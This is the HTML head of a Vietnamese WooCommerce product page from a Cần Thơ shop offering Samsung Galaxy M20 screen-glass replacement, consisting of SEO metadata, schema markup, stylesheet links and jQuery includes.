

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://epkinhcantho.vn/product/thay-ep-kinh-samsung-galaxy-m20/
body_size: 28535
content:
<!DOCTYPE html>
<html lang="vi">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thay ép kính Samsung Galaxy M20 - Ép kính Cần Thơ</title>
	<meta name="description" content="Thay ép kính Samsung Galaxy M20 Cần Thơ, lấy liền, uy tín, chất lượng, chuyên nghiệp bảo hành an toàn. Mặt kính cảm ứng zin mới chính hãng." />
	<link rel="canonical" href="https://epkinhcantho.vn/product/thay-ep-kinh-samsung-galaxy-m20/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thay ép kính Samsung Galaxy M20 - Ép kính Cần Thơ" />
	<meta property="og:description" content="Thay ép kính Samsung Galaxy M20 Cần Thơ, lấy liền, uy tín, chất lượng, chuyên nghiệp bảo hành an toàn. Mặt kính cảm ứng zin mới chính hãng." />
	<meta property="og:url" content="https://epkinhcantho.vn/product/thay-ep-kinh-samsung-galaxy-m20/" />
	<meta property="og:site_name" content="Ép kính Cần Thơ" />
	<meta property="article:modified_time" content="2024-08-04T08:28:47+00:00" />
	<meta property="og:image" content="https://epkinhcantho.vn/wp-content/uploads/2019/03/samsung-galaxy-m20.png" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="460" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="8 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://epkinhcantho.vn/product/thay-ep-kinh-samsung-galaxy-m20/","url":"https://epkinhcantho.vn/product/thay-ep-kinh-samsung-galaxy-m20/","name":"Thay ép kính Samsung Galaxy M20 - Ép kính Cần Thơ","isPartOf":{"@id":"https://epkinhcantho.vn/#website"},"primaryImageOfPage":{"@id":"https://epkinhcantho.vn/product/thay-ep-kinh-samsung-galaxy-m20/#primaryimage"},"image":{"@id":"https://epkinhcantho.vn/product/thay-ep-kinh-samsung-galaxy-m20/#primaryimage"},"thumbnailUrl":"https://epkinhcantho.vn/wp-content/uploads/2019/03/samsung-galaxy-m20.png","datePublished":"2019-03-28T23:09:07+00:00","dateModified":"2024-08-04T08:28:47+00:00","description":"Thay ép kính Samsung Galaxy M20 Cần Thơ, lấy liền, uy tín, chất lượng, chuyên nghiệp bảo hành an toàn. Mặt kính cảm ứng zin mới chính hãng.","breadcrumb":{"@id":"https://epkinhcantho.vn/product/thay-ep-kinh-samsung-galaxy-m20/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://epkinhcantho.vn/product/thay-ep-kinh-samsung-galaxy-m20/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://epkinhcantho.vn/product/thay-ep-kinh-samsung-galaxy-m20/#primaryimage","url":"https://epkinhcantho.vn/wp-content/uploads/2019/03/samsung-galaxy-m20.png","contentUrl":"https://epkinhcantho.vn/wp-content/uploads/2019/03/samsung-galaxy-m20.png","width":400,"height":460,"caption":"ép kính samsung galaxy M20"},{"@type":"BreadcrumbList","@id":"https://epkinhcantho.vn/product/thay-ep-kinh-samsung-galaxy-m20/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://epkinhcantho.vn/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://epkinhcantho.vn/shop/"},{"@type":"ListItem","position":3,"name":"Thay ép kính Samsung Galaxy M20"}]},{"@type":"WebSite","@id":"https://epkinhcantho.vn/#website","url":"https://epkinhcantho.vn/","name":"Ép kính Cần Thơ","description":"","publisher":{"@id":"https://epkinhcantho.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://epkinhcantho.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://epkinhcantho.vn/#organization","name":"Ép kính Cần Thơ","url":"https://epkinhcantho.vn/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://epkinhcantho.vn/#/schema/logo/image/","url":"https://epkinhcantho.vn/wp-content/uploads/2019/04/logo-3-color.png","contentUrl":"https://epkinhcantho.vn/wp-content/uploads/2019/04/logo-3-color.png","width":738,"height":738,"caption":"Ép kính Cần Thơ"},"image":{"@id":"https://epkinhcantho.vn/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//wp.w4vn.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Ép kính Cần Thơ &raquo;" href="https://epkinhcantho.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ép kính Cần Thơ &raquo; Dòng bình luận" href="https://epkinhcantho.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ép kính Cần Thơ &raquo; Thay ép kính Samsung Galaxy M20 Dòng bình luận" href="https://epkinhcantho.vn/product/thay-ep-kinh-samsung-galaxy-m20/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://epkinhcantho.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fepkinhcantho.vn%2Fproduct%2Fthay-ep-kinh-samsung-galaxy-m20%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://epkinhcantho.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fepkinhcantho.vn%2Fproduct%2Fthay-ep-kinh-samsung-galaxy-m20%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://epkinhcantho.vn/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://epkinhcantho.vn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.6' media='all' />
<link rel='stylesheet' id='monochrome-pro-css' href='https://epkinhcantho.vn/wp-content/themes/monochrome-pro/style.css?ver=1.6.0' media='all' />
<style id='monochrome-pro-inline-css'>

		.single .content .entry-content > p:first-of-type {
			font-size: 19px;
			font-style: italic;
			font-weight: 600;
		}
		
/*# sourceURL=monochrome-pro-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://epkinhcantho.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #0066cc;--wp--preset--color--theme-secondary: #0066cc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='main-content-protect-css' href='https://epkinhcantho.vn/wp-content/plugins/devvn-password-content-protect/css/main-content-protect.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='nvahi-css' href='https://epkinhcantho.vn/wp-content/plugins/nvahi/inc/nvahi.css?ver=6.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://epkinhcantho.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://epkinhcantho.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://epkinhcantho.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://epkinhcantho.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://epkinhcantho.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='monochrome-woocommerce-styles-css' href='https://epkinhcantho.vn/wp-content/themes/monochrome-pro/lib/woocommerce/monochrome-woocommerce.css?ver=1.6.0' media='screen' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://epkinhcantho.vn/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://epkinhcantho.vn/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://epkinhcantho.vn/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='monochrome-fonts-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300i%2C400%2C400i%2C600%2C600i%7COpen+Sans+Condensed%3A300&#038;ver=1.6.0' media='all' />
<link rel='stylesheet' id='monochrome-ionicons-css' href='//unpkg.com/ionicons@4.1.2/dist/css/ionicons.min.css?ver=1.6.0' media='all' />
<link rel='stylesheet' id='monochrome-pro-gutenberg-css' href='https://epkinhcantho.vn/wp-content/themes/monochrome-pro/lib/gutenberg/front-end.css?ver=1.6.0' media='all' />
<style id='monochrome-pro-gutenberg-inline-css'>
.ab-block-post-grid .ab-post-grid-items .ab-block-post-grid-title a:hover {
	color: #0066cc;
}

.site-container .wp-block-button .wp-block-button__link {
	background-color: #0066cc;
}

.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #0066cc;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #2389ef;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #0066cc;
}		.site-container .has-small-font-size {
			font-size: 14px;
		}		.site-container .has-normal-font-size {
			font-size: 18px;
		}		.site-container .has-large-font-size {
			font-size: 22px;
		}		.site-container .has-larger-font-size {
			font-size: 26px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #0066cc;
		}

		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #0066cc;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #0066cc;
		}

		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #0066cc;
		}
/*# sourceURL=monochrome-pro-gutenberg-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://epkinhcantho.vn/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='jquery-data-tables-css' href='https://epkinhcantho.vn/wp-content/plugins/woocommerce-product-table/assets/css/datatables/datatables.min.css?ver=1.10.20' media='all' />
<link rel='stylesheet' id='wc-product-table-css' href='https://epkinhcantho.vn/wp-content/plugins/woocommerce-product-table/assets/css/wc-product-table.min.css?ver=2.5.2' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-css' href='https://epkinhcantho.vn/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap.css?ver=10.14.6' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-theme-css' href='https://epkinhcantho.vn/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap-theme.css?ver=10.14.6' media='all' />
<link rel='stylesheet' id='wpbc-tippy-popover-css' href='https://epkinhcantho.vn/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-popover.css?ver=10.14.6' media='all' />
<link rel='stylesheet' id='wpbc-tippy-times-css' href='https://epkinhcantho.vn/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-times.css?ver=10.14.6' media='all' />
<link rel='stylesheet' id='wpbc-material-design-icons-css' href='https://epkinhcantho.vn/wp-content/plugins/booking/vendors/_custom/material-design-icons/material-design-icons.css?ver=10.14.6' media='all' />
<link rel='stylesheet' id='wpbc-ui-both-css' href='https://epkinhcantho.vn/wp-content/plugins/booking/css/wpbc_ui_both.css?ver=10.14.6' media='all' />
<link rel='stylesheet' id='wpbc-time_picker-css' href='https://epkinhcantho.vn/wp-content/plugins/booking/css/wpbc_time-selector.css?ver=10.14.6' media='all' />
<link rel='stylesheet' id='wpbc-time_picker-skin-css' href='https://epkinhcantho.vn/wp-content/plugins/booking/css/time_picker_skins/grey.css?ver=10.14.6' media='all' />
<link rel='stylesheet' id='wpbc-client-pages-css' href='https://epkinhcantho.vn/wp-content/plugins/booking/css/client.css?ver=10.14.6' media='all' />
<link rel='stylesheet' id='wpbc-all-client-css' href='https://epkinhcantho.vn/wp-content/plugins/booking/_dist/all/_out/wpbc_all_client.css?ver=10.14.6' media='all' />
<link rel='stylesheet' id='wpbc-calendar-css' href='https://epkinhcantho.vn/wp-content/plugins/booking/css/calendar.css?ver=10.14.6' media='all' />
<link rel='stylesheet' id='wpbc-calendar-skin-css' href='https://epkinhcantho.vn/wp-content/plugins/booking/css/skins/green-01.css?ver=10.14.6' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-css' href='https://epkinhcantho.vn/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.1.css?ver=10.14.6' media='all' />
<script data-cfasync="false" src="https://epkinhcantho.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://epkinhcantho.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
